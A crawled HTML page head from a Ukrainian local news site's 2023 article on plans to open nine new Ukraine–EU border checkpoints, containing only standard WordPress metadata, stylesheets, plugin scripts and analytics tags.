

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/
body_size: 37336
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>На кордоні України та ЄС відкриють ще дев’ять пунктів пропуску</title>
<meta name="description" content="Денис Шмигаль розповів про плани відкрити нові й модернізувати наявні пункти пропуску на кордонах із країнами ЄС"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На кордоні України та ЄС відкриють ще дев’ять пунктів пропуску" />
<meta property="og:description" content="Денис Шмигаль розповів про плани відкрити нові й модернізувати наявні пункти пропуску на кордонах із країнами ЄС" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg" />
<meta property="og:image:width" content="755" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="На кордоні України та ЄС відкриють ще дев’ять пунктів пропуску" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-23T03:44:45+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="На кордоні України та ЄС відкриють ще дев’ять пунктів пропуску" />
<meta name="twitter:description" content="Денис Шмигаль розповів про плани відкрити нові й модернізувати наявні пункти пропуску на кордонах із країнами ЄС" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg","width":"755","height":"425","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/#webpage","url":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/","name":"\u041d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0442\u0430 \u0404\u0421 \u0432\u0456\u0434\u043a\u0440\u0438\u044e\u0442\u044c \u0449\u0435 \u0434\u0435\u0432\u2019\u044f\u0442\u044c \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0443","datePublished":"2023-08-23T03:44:45+03:00","dateModified":"2023-08-23T03:44:45+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0442\u0430 \u0404\u0421 \u0432\u0456\u0434\u043a\u0440\u0438\u044e\u0442\u044c \u0449\u0435 \u0434\u0435\u0432\u2019\u044f\u0442\u044c \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0443","datePublished":"2023-08-23T03:44:45+03:00","dateModified":"2023-08-23T03:44:45+03:00","author":{"@id":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0414\u0435\u043d\u0438\u0441 \u0428\u043c\u0438\u0433\u0430\u043b\u044c \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0432 \u043f\u0440\u043e \u043f\u043b\u0430\u043d\u0438 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u043d\u043e\u0432\u0456 \u0439 \u043c\u043e\u0434\u0435\u0440\u043d\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u043d\u0430\u044f\u0432\u043d\u0456 \u043f\u0443\u043d\u043a\u0442\u0438 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0430\u0445 \u0456\u0437 \u043a\u0440\u0430\u0457\u043d\u0430\u043c\u0438 \u0404\u0421","name":"\u041d\u0430 \u043a\u043e\u0440\u0434\u043e\u043d\u0456 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0442\u0430 \u0404\u0421 \u0432\u0456\u0434\u043a\u0440\u0438\u044e\u0442\u044c \u0449\u0435 \u0434\u0435\u0432\u2019\u044f\u0442\u044c \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0443","@id":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/08/na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku_64e5567ed8fd0.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="40a5d26cc93edbfb995da607-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="40a5d26cc93edbfb995da607-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="40a5d26cc93edbfb995da607-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/159374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=159374' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F159374-na-kordoni-ukraini-ta-yes-vidkriyut-shhe-dev-yat-punktiv-propusku%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="40a5d26cc93edbfb995da607-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


